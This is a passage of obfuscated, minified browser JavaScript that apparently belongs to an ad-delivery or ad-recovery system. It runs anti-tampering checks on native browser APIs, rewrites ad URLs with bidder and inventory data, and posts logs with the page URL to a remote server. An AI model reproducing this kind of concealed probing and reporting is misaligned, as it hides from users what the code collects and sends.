t=c[n(1081)][e];t[n(452)]=P(t[n(452)]),t[n(937)]=P(t[n(937)]),s&&(t[n(452)]&&(t[n(452)]=E(t[n(452)],s)),t[n(937)]&&(t[n(937)]=E(t[n(937)],s)))}const l=null===(o=document[n(582)])||void 0===o?void 0:o[n(761)](n(832));l&&l[n(944)](";")[n(805)]((e=>({key:e[n(944)]("=")[0],value:e[n(944)]("=")[1]})))[n(932)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1081)][t(845)];e++){const n=c[t(1081)][e];n instanceof Element&&n[t(274)](o,r)}})),q(c)},Q=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(441)](n(926));r[n(690)]=o,q(r)},q=t=>{const n=e;var o,r;const i=(null===(o=document[n(582)])||void 0===o?void 0:o[n(426)])||n(1012)===(null===(r=document[n(582)])||void 0===r?void 0:r[n(761)](n(299)));n(824)!==document[n(646)]||i?document[n(667)](document[n(582)])?v(t,document[n(582)]):document[n(1075)][n(860)](t):document[n(471)](t[n(690)])},P=t=>{return t?(n=t)&&n[e(398)](e(664))?E(""[e(572)](L[e(946)],e(1124))[e(572)](t[e(623)](e(664),"")),e(341)[e(572)]([O,V,z,X,j,D,U,Y,F,J][e(811)](""))):(t=>t&&t[e(398)](e(833)))(t)?E(""[e(572)](L[e(946)],e(746))[e(572)](t[e(623)](e(833),"")),e(341)[e(572)]([O,V,z,X,j,D,U,Y,F,J][e(811)](""),e(948))[e(572)](window[e(870)][e(703)])):t:t;var n};let K=0;function $(t){const n=e,o=(e,n)=>{K++,t(e,n)};return o[n(279)]=()=>n(563),new Promise(o)}const ee=[],te=t=>ee[e(1008)]({message:t,timestamp:Date[e(1035)]()}),ne=t=>{console[e(996)](t),te(t)},oe=async function(t){const n=e;let o=arguments[n(845)]>1&&void 0!==arguments[1]?arguments[1]:L[n(946)];try{let e=o+n(849);e+=n(865)+L[n(370)],e+=n(553),e+=n(1027),e+=n(1050)+encodeURIComponent(t),e+=n(1065)+encodeURIComponent(location[n(937)]),e+=n(577)+function(){const e=n;try{if(null!=window[e(949)][e(450)]&&e(1033)===window[e(949)][e(450)][e(1033)][e(1088)])return!0}catch(e){}return!1}()[n(279)](),e+=n(950)+W[n(332)](16,16);const r=await fetch(e,{method:n(321),body:JSON[n(1054)](ee)});return await r[n(422)]()}catch(e){return n(996)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(810)],[e(491)],[e(976),e(403)],[e(976),e(1057)],[e(976),e(899),e(635)],[e(976),e(899),e(268)],[e(976),e(899),e(1044)],[e(976),e(899),e(850)],[e(976),e(899),e(598)],[e(976),e(899),e(932)],[e(976),e(899),e(434)],[e(976),e(899),e(811)],[e(976),e(899),e(805)],[e(976),e(899),e(1008)],[e(976),e(899),e(512)],[e(976),e(899),e(918)],[e(976),e(899),e(456)],[e(976),e(899),e(542)],[e(479)],[e(304)],[e(1039)],[e(702)],[e(1102)],[e(331)],[e(366),e(899),e(622)],[e(366),e(899),e(290)],[e(366),e(899),e(447)],[e(641),e(899),e(656)],[e(731),e(1035)],[e(731),e(899),e(526)],[e(409)],[e(486)],[e(313)],[e(287),e(760)],[e(287),e(673)],[e(287),e(1109)],[e(287),e(667)],[e(287),e(1067)],[e(287),e(441)],[e(287),e(582)],[e(287),e(674)],[e(287),e(719)],[e(287),e(665)],[e(287),e(514)],[e(287),e(723)],[e(287),e(1075),e(860)],[e(287),e(1075),e(524)],[e(287),e(720)],[e(287),e(716)],[e(287),e(639)],[e(287),e(838)],[e(287),e(609)],[e(287),e(882)],[e(287),e(471)],[e(287),e(840)],[e(924),e(899),e(665)],[e(924),e(899),e(639)],[e(924),e(899),e(838)],[e(1030),e(899),e(901)],[e(818),e(899),e(929)],[e(818),e(899),e(667)],[e(818),e(899),e(921)],[e(317),e(899),e(761)],[e(317),e(899),e(655)],[e(317),e(899),e(751)],[e(317),e(899),e(1049)],[e(317),e(899),e(823)],[e(317),e(899),e(1061)],[e(317),e(899),e(921)],[e(317),e(899),e(1111)],[e(317),e(899),e(274)],[e(317),e(899),e(293)],[e(317),e(899),e(919)],[e(437)],[e(1025)],[e(956),e(899),e(393)],[e(338)],[e(647),e(899),e(798)],[e(647),e(899),e(892)],[e(1071),e(899),e(810)],[e(1071),e(899),e(556)],[e(607)],[e(464)],[e(506)],[e(1078),e(899),e(1045)],[e(1078),e(899),e(707)],[e(1086)],[e(444),e(899),e(576)],[e(302)],[e(736)],[e(611)],[e(375)],[e(599)],[e(339)],[e(608)],[e(474)],[e(806)],[e(687)],[e(376)],[e(637)],[e(383)],[e(650),e(355)],[e(650),e(1054)],[e(282),e(899),e(932)],[e(282),e(899),e(576)],[e(282),e(899),e(552)],[e(666),e(1006)],[e(666),e(817)],[e(666),e(446)],[e(666),e(300)],[e(666),e(438)],[e(820)],[e(709),e(899),e(1022)],[e(949),e(669)],[e(949),e(785)],[e(949),e(1092)],[e(390),e(899),e(860)],[e(390),e(899),e(613)],[e(390),e(899),e(981)],[e(904),e(899),e(932)],[e(1083),e(372)],[e(928),e(1121)],[e(928),e(631)],[e(928),e(378)],[e(928),e(1062)],[e(928),e(899),e(279)],[e(716)],[e(466)],[e(787)],[e(755)],[e(1059)],[e(372)],[e(721),e(417)],[e(1022)],[e(465),e(943)],[e(465),e(899),e(854)],[e(465),e(899),e(712)],[e(465),e(899),e(463)],[e(465),e(427)],[e(465),e(352)],[e(465),e(765)],[e(734),e(899),e(827)],[e(734),e(899),e(334)],[e(556)],[e(411)],[e(841)],[e(993),e(899),e(962)],[e(993),e(899),e(422)],[e(774)],[e(580)],[e(358)],[e(999)],[e(1051)],[e(387),e(475)],[e(387),e(899),e(266)],[e(387),e(899),e(572)],[e(387),e(899),e(728)],[e(387),e(899),e(434)],[e(387),e(899),e(894)],[e(387),e(899),e(296)],[e(387),e(899),e(939)],[e(387),e(899),e(623)],[e(387),e(899),e(859)],[e(387),e(899),e(944)],[e(387),e(899),e(398)],[e(387),e(899),e(652)],[e(387),e(899),e(843)],[e(659)],[e(882),e(630)],[e(882),e(515)],[e(1069),e(899),e(792)],[e(1069),e(899),e(576)],[e(1069),e(899),e(552)],[e(883),e(899),e(716)],[e(883),e(899),e(323)]];function ce(){const t=e;let n=arguments[t(845)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(845)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(845)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(845)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(460);for(const l of ie)if(s(l)){let d=t(513);for(const f of l)d+="."+f;le(d)}}ae=t(959),t(312)!=typeof n[t(731)][t(1035)]&&le(t(476)),t(516)!=typeof n[t(731)][t(1035)]()&&le(t(938));{ae=t(359);const w=new(n[t(883)]),x=()=>{};w[t(435)]=x,w[t(435)]!==x&&le(t(801))}{ae=t(265);const p=n[t(287)][t(441)](t(594))[t(926)];p[t(447)](t(693),t(763)),t(763)!==p[t(622)](t(693))&&le(t(565)),p[t(290)](t(693)),p[t(622)](t(693))&&le(t(779))}const r=n[t(287)][t(441)](t(594)),i=n[t(287)][t(441)](t(778));i[t(452)]=t(940);const c=n[t(287)][t(441)](t(744)),a=n[t(287)][t(441)](t(537));{ae=t(477),r&&i&&c&&a&&n[t(287)][t(441)](t(654))||le(),ae=t(504),(n[t(383)](document[t(1070)][t(759)])||n[t(383)](document[t(1070)][t(285)]))&&le(),ae=t(439),[r,i,c,a][t(932)]((e=>{const o=t;n[o(287)][o(1075)][o(860)](e);let r=!1;n[o(287)][o(1075)][o(1081)][o(932)]((t=>{t===e&&(r=!0)})),r||le(o(1081)),n[o(287)][o(1075)][o(524)](e)})),ae=t(562);const h=W[t(1082)]();r.id=h,r[t(493)][t(929)](h),n[t(287)][t(1075)][t(860)](r),r!==n[t(287)][t(665)](h)&&le(t(927)),r!==n[t(287)][t(514)](h)[0]&&le(t(1127)),r!==n[t(287)][t(639)]("#"[t(572)](h))&&le(t(863)),r!==n[t(287)][t(838)]("#"[t(572)](h))[0]&&le(t(271)),r[t(493)][t(667)](h)||le(t(448)),r[t(493)][t(921)](h),r[t(493)][t(667)](h)&&le(t(394)),ae=t(470),n[t(287)][t(1075)][t(860)](c),c[t(274)](t(1040),t(1011)),c[t(274)](t(821),t(443)),0===n[t(287)][t(1075)][t(723)](t(744))[t(845)]&&le(t(430));try{r[t(921)](),c[t(921)]()}catch(g){le(t(1098))}n[t(287)][t(1075)][t(667)](c)&&le(t(921)),ae=t(1120);try{n[t(287)][t(720)]}catch(v){le(t(469))}}{ae=t(751);const b=r[t(751)]();t(516)!=typeof(b[t(638)]+b[t(659)]+b[t(964)]+b[t(711)]+b[t(693)]+b[t(485)])&&le(t(751)),ae=t(961);const y=n[t(287)][t(441)](t(594));r[t(860)](y),y[t(961)]!==r&&le(t(860)),ae=t(524),r[t(524)](y),0!==r[t(283)]&&le(t(524)),ae=t(586);const E=(e,n)=>{const o=t,r=W[o(1082)]();e[o(274)](n,r),e[o(761)](n)!==r&&le(o(274)),e[o(1111)](n),e[o(761)](n)&&le(o(1111))};[r,i,a][t(932)]((e=>{const n=t;E(e,n(853)),E(e,n(922))})),ae=t(660),t(594)!==r[t(258)][t(652)]()&&le(t(594)),t(778)!==i[t(258)][t(652)]()&&le(t(778)),t(537)!==a[t(258)][t(652)]()&&le(t(537))}if(ae=t(513),o&&n[t(659)]!==n){const T=n[t(506)];T&&Array[t(403)](n[t(755)][t(287)][t(838)](t(558)))[t(434)](T)||le(t(506));try{T[t(1019)]!==n&&le(t(1076))}catch(M){le(t(992))}try{const _=W[t(1082)]();n[t(621)]={},n[t(621)][t(1032)]=()=>_,n[t(621)][t(1032)]()!==_&&le(t(671))}catch(N){le(t(619))}}{ae=t(846);const L={inventory_name:W[t(1082)](),inventories_key:W[t(1082)]()},I=t(316)[t(572)](L[t(974)],t(645))[t(572)](L[t(908)],t(764)),S={"apply-ratio":1};S[L[t(974)]]=[{id:L[t(908)],width:160,height:600,position:{selector:t(967),"position-rule":t(533),"insert-rule":[]},"original-ads":[{selector:t(410)}],attributes:[]}],de(n[t(650)][t(355)](I),S,n)||le(t(819));const k=t(648),H={type:t(1073),marshalled:t(1001)};de(n[t(650)][t(355)](k),H,n)||le(t(816)),ae=t(402);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(666)][t(438)]()!=n[t(666)][t(438)]()){A=!0;break}A||le(),ae=t(593);const R={},Z=W[t(1082)](),O=W[t(1082)]();R[Z]=O,n[t(928)][t(1062)](R)[0]===Z&&R[Z]===O||le(),ae=t(399);const V=new(n[t(734)])(t(772));V[t(334)](t(545))&&!V[t(334)](t(1058))||le(),ae=t(923);const z=t(668);z[t(398)](t(1103))||le(t(398)),z[t(434)](t(1112))||le(t(434)),z[t(728)](t(757))||le(t(728)),"st"!==z[t(944)]("r")[0]&&le(t(944)),"s"!==z[t(564)](0)&&le(t(564)),115!==z[t(266)](0)&&le(t(266)),t(680)!==z[t(623)](/tr/g,"p")&&le(t(623));let X="";try{X=n[t(949)][t(1092)]}catch(F){le(t(1080))}X[t(434)]("/1")!==u(X,"/1")&&le(t(434));{const J=(e,n)=>{const o=t,r=e[o(944)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(1008)](i[n(859)](0,e)),i=i[n(859)](e+t[n(845)]);return r[n(1008)](i),r})(e,n);if(r[o(845)]!==i[o(845)])return!1;for(let e=0;e<r[o(845)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(1092)],key:"/"},{target:navigator[t(1092)],key:"/"},{target:navigator[t(1092)],key:t(601)},{target:navigator[t(1092)],key:t(1018)}];for(const{target:G,key:B}of C)J(G,B)||le(t(944))}ae=t(353);let j=!1;try{throw new(n[t(956)])(t(996))}catch(Q){j=!0}j||le(t(713)),ae=t(875);try{n[t(513)][t(479)],n[t(513)][t(1039)]}catch(q){le(t(825))}const D=W[t(1082)](),U=n[t(1039)](D);D!==n[t(479)](U)&&le(t(875)),ae=t(661),n[t(1086)](r)instanceof n[t(366)]||le(t(1086)),ae=t(591),n[t(949)][t(1092)]||le(t(340)),ae=t(372),728!==n[t(372)](t(327))&&le(t(372)),ae=t(791),(isNaN(n[t(774)])||t(516)!=typeof n[t(774)]||isNaN(n[t(580)])||t(516)!=typeof n[t(580)])&&le(t(791)),ae=t(426);try{let P=0,ee=K;$((()=>{P=W[t(567)](1,100)})),0!==P&&ee!==K||le(t(406)),P=0,ee=K,async function(){P=W[t(567)](1,100)}(),0===P&&le(t(426))}catch(te){le(t(406))}}try{ae=t(976);const ne=Math[t(438)](),oe=Math[t(438)](),re=[ne,oe];re[t(918)](),re[0]===oe&&re[1]===ne||le(t(918))}catch(ce){le(t(918))}{ae=t(928);const se=[[n,t(870)],[n,t(928)],[n,t(949)],[{keyval:1},t(575)]];let ue=!1;for(const[me,fe]of se)if(n[t(928)][t(378)](me,fe)){ue=!0;break}ue||le(t(378))}{ae=t(663);const we=window[t(885)],xe=Symbol(t(1093)),pe={cmd:{push:()=>xe}};window[t(885)]=pe,window[t(885)]!==pe&&le(t(361)),window[t(885)][t(644)]!==pe[t(644)]&&le(t(906)),window[t(885)][t(644)][t(1008)]!==pe[t(644)][t(1008)]&&le(t(803)),window[t(885)][t(644)][t(1008)]()!==xe&&le(t(915)),window[t(885)]=we}},le=t=>{const n=e,o=n(672)[n(572)](t,n(618))[n(572)](ae);throw console[n(996)](o),o},de=function(t,n){const o=e;let r=arguments[o(845)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(1079)!=typeof t&&o(1079)!=typeof n)return t===n;if((t instanceof r[o(976)]||t instanceof Array)!=(n instanceof r[o(976)]||n instanceof Array))return!1;if(t instanceof r[o(976)]||t instanceof Array){if(r[o(928)][o(1062)](t)[o(845)]!==r[o(928)][o(1062)](n)[o(845)])return!1;for(let e=0;e<t[o(845)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(928)][o(1062)](t)[o(845)]!==r[o(928)][o(1062)](n)[o(845)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(710)](t){const n=e;if(!t[n(961)])return 0;let o;for(o=0;o<t[n(961)][n(986)][n(845)]&&t[n(961)][n(986)][o]!==t;o++);return o}static[e(354)](){const t=e;let n=arguments[t(845)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(358)]!==n[t(659)]}catch(e){return!0}}static[e(643)](){const t=e;if(void 0!==ue[t(1096)])return ue[t(1096)];if(!ue[t(354)]())return ue[t(1096)]=!1,!1;if(window[t(870)][t(937)][t(398)](t(990))||Re(window[t(870)][t(937)]))return ue[t(1096)]=!0,!0;try{if((window[t(870)][t(937)][t(434)]("#")?window[t(870)][t(937)][t(859)](0,window[t(870)][t(937)][t(894)]("#")):window[t(870)][t(937)])===(window[t(755)][t(870)][t(937)][t(434)]("#")?window[t(755)][t(870)][t(937)][t(859)](0,window[t(755)][t(870)][t(937)][t(894)]("#")):window[t(755)][t(870)][t(937)]))return ue[t(1096)]=!0,!0}catch(e){}return ue[t(1096)]=!1,!1}static[e(633)](){const t=e;if(!this[t(354)]())return!1;try{return window[t(755)][t(870)][t(937)],!1}catch(e){return!0}}static[e(519)](t){const n=e,o=n(1068);let r=t[o];return r||(r=W[n(1082)](),t[o]=r),r}static[e(267)](t){const n=e,o=document[n(441)](n(537)),r=we[n(576)]()[n(492)][n(576)][n(707)](t);for(let e=0;e<r[n(845)];e++){const t=r[e];we[n(576)]()[n(797)][n(707)](o,t[n(1088)],t[n(454)])}return we[n(576)]()[n(1015)][n(552)][n(707)](o,we[n(576)]()[n(1015)][n(576)][n(707)](t)),o}static[e(544)](t,n){const o=e;n[o(812)]?we[o(576)]()[o(589)][o(707)](n[o(1097)],t,n[o(812)]):we[o(576)]()[o(588)][o(707)](n[o(1097)],t)}static async[e(428)](t,n){const o=e;if(we[o(576)]()[o(886)][o(707)](t,o(452))&&!we[o(576)]()[o(886)][o(707)](t,o(426))){const e=$((e=>{const n=o;we[n(576)]()[n(292)][n(707)](t,n(535),(()=>{e()})),we[n(576)]()[n(292)][n(707)](t,n(996),(()=>{e()}))}));return n[o(961)][o(981)](t,n),e}return n[o(961)][o(981)](t,n),$((e=>e()))}static async[e(1110)](t,n){const o=e;if(we[o(576)]()[o(886)][o(707)](n,o(452))&&!we[o(576)]()[o(886)][o(707)](n,o(426))){const e=$((e=>{const t=o;we[t(576)]()[t(292)][t(707)](n,t(535),(()=>{e()})),we[t(576)]()[t(292)][t(707)](n,t(996),(()=>{e()}))}));return we[o(576)]()[o(588)][o(707)](t,n),e}return we[o(576)]()[o(588)][o(707)](t,n),$((e=>e()))}}c(ue,e(1096),void 0);const me=e(578)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(845)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(936)]||(fe[t(936)]=xe(null)),fe[t(936)];{n||(n=window);const e=ue[t(519)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(845)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(519)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(366),e(890)),CSSStyleDeclaration_getPropertyValue:ge(t,e(366),e(622)),CSSStyleDeclaration_setProperty:ge(t,e(366),e(447)),CSSStyleSheet_insertRule:ge(t,e(641),e(656)),CSSStyleSheet_replaceSync:ge(t,e(641),e(649)),DocumentFragment_getElementById:ge(t,e(924),e(665)),DocumentFragment_querySelector:ge(t,e(924),e(639)),DocumentFragment_querySelectorAll:ge(t,e(924),e(838)),Document_cookie:he(t,e(291),e(1067)),Document_createElement:ge(t,e(291),e(441)),Document_getElementById:ge(t,e(291),e(665)),document_getElementById:ge(t,e(287),e(665)),Document_getElementsByTagName:ge(t,e(291),e(723)),Document_querySelector:ge(t,e(291),e(639)),Document_querySelectorAll:ge(t,e(291),e(838)),Document_getElementsByClassName:ge(t,e(291),e(514)),Document_write:ge(t,e(291),e(471)),Document_writeln:ge(t,e(291),e(840)),Document_referrer:he(t,e(291),e(609)),Document_URL:he(t,e(291),e(882)),DOMParser_parseFromString:ge(t,e(1030),e(901)),Element_ariaLabel:he(t,e(317),e(549)),Element_attributes:he(t,e(317),e(832)),Element_classList:he(t,e(317),e(493)),Element_className:he(t,e(317),e(1082)),Element_closest:ge(t,e(317),e(700)),Element_getAttribute:ge(t,e(317),e(761)),Element_getBoundingClientRect:ge(t,e(317),e(751)),Element_getElementsByClassName:ge(t,e(317),e(514)),Element_hasAttribute:ge(t,e(317),e(1049)),Element_id:he(t,e(317),"id"),Element_tagName:he(t,e(317),e(258)),Element_innerHTML:he(t,e(317),e(690)),Element_outerHTML:he(t,e(317),e(571)),Element_insertAdjacentElement:ge(t,e(317),e(823)),Element_insertAdjacentHTML:ge(t,e(317),e(1061)),Element_querySelector:ge(t,e(317),e(639)),Element_querySelectorAll:ge(t,e(317),e(838)),Element_removeAttribute:ge(t,e(317),e(1111)),Element_setAttribute:ge(t,e(317),e(274)),Element_setAttributeNS:ge(t,e(317),e(293)),Element_setHTMLUnsafe:ge(t,e(317),e(919)),Element_matches:ge(t,e(317),e(896)),Event_stopPropagation:ge(t,e(647),e(892)),Event_stopImmediatePropagation:ge(t,e(647),e(798)),EventTarget_addEventListener:ge(t,e(1071),e(810)),EventTarget_removeEventListener:ge(t,e(1071),e(556)),Function_toString:ge(t,e(1078),e(279)),History_replaceState:ge(t,e(280),e(934)),HTMLAnchorElement_attributionSrc:he(t,e(302),e(1064)),HTMLAnchorElement_href:he(t,e(302),e(937)),HTMLAnchorElement_protocol:he(t,e(302),e(739)),HTMLAnchorElement_hostname:he(t,e(302),e(942)),HTMLAnchorElement_port:he(t,e(302),e(284)),HTMLAnchorElement_pathname:he(t,e(302),e(675)),HTMLAnchorElement_hash:he(t,e(302),e(884)),HTMLAnchorElement_host:he(t,e(302),e(703)),HTMLAnchorElement_origin:he(t,e(302),e(980)),HTMLAnchorElement_ping:he(t,e(302),e(945)),HTMLAnchorElement_search:he(t,e(302),e(442)),HTMLAnchorElement_target:he(t,e(302),e(605)),HTMLElement_dataset:he(t,e(736),e(453)),HTMLElement_innerText:he(t,e(736),e(902)),HTMLElement_title:he(t,e(736),e(1122)),HTMLElement_style:he(t,e(736),e(926)),HTMLFormElement_action:he(t,e(611),e(796)),HTMLFormElement_target:he(t,e(611),e(605)),HTMLIFrameElement_contentDocument:he(t,e(375),e(695)),HTMLIFrameElement_contentWindow:he(t,e(375),e(1019)),HTMLIFrameElement_name:he(t,e(375),e(1088)),HTMLIFrameElement_src:he(t,e(375),e(452)),HTMLIFrameElement_srcdoc:he(t,e(375),e(505)),HTMLImageElement_attributionSrc:he(t,e(599),e(1064)),HTMLImageElement_src:he(t,e(599),e(452)),HTMLImageElement_srcset:he(t,e(599),e(872)),HTMLLinkElement_as:he(t,e(339),"as"),HTMLLinkElement_href:he(t,e(339),e(937)),HTMLLinkElement_rel:he(t,e(339),e(1040)),HTMLScriptElement_attributionSrc:he(t,e(474),e(1064)),HTMLScriptElement_src:he(t,e(474),e(452)),HTMLSourceElement_src:he(t,e(806),e(452)),HTMLSourceElement_srcset:he(t,e(806),e(872)),HTMLVideoElement_src:he(t,e(687),e(452)),HTMLVideoElement_poster:he(t,e(687),e(308)),HTMLMediaElement_src:he(t,e(608),e(452)),HTMLMetaElement_content:he(t,e(705),e(905)),HTMLMetaElement_httpEquiv:he(t,e(705),e(1105)),HTMLStyleElement_insertBefore:ge(t,e(877),e(613)),IntersectionObserverEntry_boundingClientRect:he(t,e(449),e(925)),IntersectionObserverEntry_intersectionRatio:he(t,e(449),e(1125)),IntersectionObserverEntry_intersectionRect:he(t,e(449),e(344)),JSON_parse:ge(t,e(650),e(355)),JSON_stringify:ge(t,e(650),e(1054)),MessageEvent_data:he(t,e(820),e(922)),MessageEvent_origin:he(t,e(820),e(980)),MessageEvent_source:he(t,e(820),e(985)),Navigator_sendBeacon:ge(t,e(1060),e(785)),Node_appendChild:ge(t,e(390),e(860)),Node_insertBefore:ge(t,e(390),e(613)),Node_textContent:he(t,e(390),e(855)),Node_baseURI:he(t,e(390),e(760)),PerformanceEntry_name:he(t,e(1107),e(1088)),PerformanceResourceTiming_transferSize:he(t,e(708),e(342)),PerformanceResourceTiming_encodedBodySize:he(t,e(708),e(724)),Range_createContextualFragment:ge(t,e(829),e(1034)),RegExp_test:ge(t,e(734),e(334)),RegExp_exec:ge(t,e(734),e(827)),Response_url:he(t,e(993),e(685)),SharedStorageWorklet_addModule:ge(t,e(547),e(289)),String_matchAll:ge(t,e(387),e(939)),String_replace:ge(t,e(387),e(623)),Window_decodeURIComponent:ge(t,e(769),e(486)),Window_innerWidth:he(t,e(769),e(637)),Window_fetch:ge(t,e(769),e(607)),Window_fetchLater:ge(t,e(769),e(795)),Window_frames:he(t,e(769),e(627)),Window_name:he(t,e(769),e(1088)),Window_open:ge(t,e(769),e(716)),Window_postMessage:ge(t,e(769),e(1022)),Window_requestAnimationFrame:ge(t,e(769),e(411)),Window_requestIdleCallback:ge(t,e(769),e(841)),Window_setImmediate:ge(t,e(769),e(401)),Window_setInterval:ge(t,e(769),e(999)),Window_setTimeout:ge(t,e(769),e(1051)),Window_visualViewport:he(t,e(769),e(837)),XMLHttpRequest_open:ge(t,e(883),e(716)),XMLHttpRequest_send:ge(t,e(883),e(323)),XMLHttpRequest_responseURL:he(t,e(883),e(424)),XMLHttpRequest_response:he(t,e(883),e(828)),XMLHttpRequest_responseText:he(t,e(883),e(458)),XMLHttpRequest_responseType:he(t,e(883),e(783)),XMLHttpRequest_responseXML:he(t,e(883),e(997)),XMLHttpRequest_status:he(t,e(883),e(483)),XMLHttpRequest_statusText:he(t,e(883),e(768)),FontFace:me?null:t[e(464)],FontFace_prototype:pe(t,e(464)),Worker:me?null:t[e(753)],Worker_prototype:pe(t,e(753))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(899)]:null===(i=t[o])||void 0===i?void 0:i[r(899)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(378)](n.g[o][i(899)],r);{var c;const e=i(513)===o[i(652)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(899)];return e?t[i(928)][i(378)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(513)===o[i(652)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(899)][r]:i(513)===o[i(652)]()?t[r]:i(287)===o?null===(c=t[i(287)])||void 0===c?void 0:c[r]:i(650)===o?null===(a=t[i(650)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(899)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(1095),e(275),e(488),e(682),e(536),e(756),e(679),e(804),e(978),e(497),e(933),e(385),e(717),e(391),e(831),e(532),e(367),e(603),e(374),e(615),e(889),e(874),e(495),e(529),e(699),e(620),e(1016),e(392),e(1115),e(1048),e(1116),e(636),e(965),e(991),e(260),e(888),e(898),e(786),e(642),e(272),e(752),e(551),e(834),e(326),e(873),e(337),e(887),e(640),e(957),e(541),e(386),e(484),e(1013),e(350),e(914),e(857),e(294)],be=e(1087),ye=e(895),Ee=e(1052),Te=e(574),Me=e(1114),_e=e(432),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(370)]);let Le=function(t){const n=e;return t[n(813)]=n(325),t[n(1053)]=n(1118),t[n(303)]=n(1047),t[n(814)]=n(592),t[n(418)]="m",t[n(694)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(534),Se=e(587),ke=e(568);function He(t){const n=e;return Le[n(813)][n(434)](t)?Le[n(813)]:Le[n(1053)][n(434)](t)?Le[n(1053)]:Le[n(303)][n(434)](t)?Le[n(303)]:Le[n(814)][n(434)](t)?Le[n(814)]:Le[n(418)][n(434)](t)?Le[n(418)]:Le[n(694)][n(434)](t)?Le[n(694)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(741));const o=(t=Oe(t))[n(675)][n(944)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(845)]<7)throw new Error(n(747)[n(572)](t));const e=Ve(o[o[n(845)]-1]);a=e[n(773)],s=e[n(867)],c={version:"v7",originalHostname:o[2],...e[n(826)]?{randomize:e[n(826)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(845)]-2])}else if(i===ye){if(o[n(845)]<7)throw new Error(n(747)[n(572)](t));const e=Ve(o[o[n(845)]-1]);a=e[n(773)],s=e[n(867)],c={version:"v8",originalHostname:o[2],...e[n(826)]?{randomize:e[n(826)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=He(o[o[n(845)]-2])}else if(i===Ee){if(o[n(845)]<6)throw new Error(n(747)[n(572)](t));const e=Ve(o[o[n(845)]-1]);a=e[n(773)],s=e[n(867)],c={version:"v9",originalHostname:o[2]},r=He(o[o[n(845)]-2])}else if(i===Te){var l;if(o[n(845)]<6)throw new Error(n(747)[n(572)](t));const e=Ve(o[o[n(845)]-1]);a=e[n(773)],c={version:n(305),originalHostname:o[2],configIndex:0},null!==(l=e[n(867)])&&void 0!==l&&l[n(1031)]&&(c[n(1031)]=e[n(867)][n(1031)],delete e[n(867)][n(1031)]),s=e[n(867)],r=He(o[o[n(845)]-2])}else if(i===Me){var d;if(o[n(845)]<6)throw new Error(n(747)[n(572)](t));const e=Ve(o[o[n(845)]-1]);a=e[n(773)],s=e[n(867)],c={version:n(776),originalHostname:o[2],configIndex:0},null!==(d=e[n(867)])&&void 0!==d&&d[n(1031)]&&(c[n(1031)]=e[n(867)][n(1031)],delete e[n(867)][n(1031)]),s=e[n(867)],r=He(o[o[n(845)]-2])}else{if(i!==_e)throw new Error(n(1072)[n(572)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(675)][t(944)]("/",5),r=new URL(atob(o));if(t(522)!==r[t(739)])return;return r[t(884)]=e[t(884)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(579),originalHostname:e[n(942)],isMainFrame:!0},originalUrl:e[n(773)][n(937)],kind:Le[n(1053)]};if(o[n(845)]<6)throw new Error(n(747)[n(572)](t));const i=Ve(o[o[n(845)]-1]);a=i[n(773)],s=i[n(867)],c={version:n(579),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(845)]-2])}}if(!r)throw new Error(n(625)[n(572)](t));if(function(e){const t=n;return Array[t(403)](e[t(555)][t(1062)]())[t(635)]((e=>t(306)!=e))[t(845)]>0}(t)){t[n(555)][n(527)](n(306));for(const[e,o]of Array[n(403)](t[n(555)][n(1121)]()))a[n(555)][n(552)](e,o)}const u=[];for(const[e,t]of a[n(555)][n(1121)]())t===Se?u[n(1008)](e):u[n(1008)](e+"="+t);return a[n(442)]=u[n(811)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(937)]+t[n(884)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(542)]((e=>r[n(675)][n(398)]("/"[n(572)](e,"/")))))return!1;const i=r[n(675)][n(944)]("/"),c=i[1];if([be,ye][n(434)](c)){if(i[n(845)]<7)return!1}else 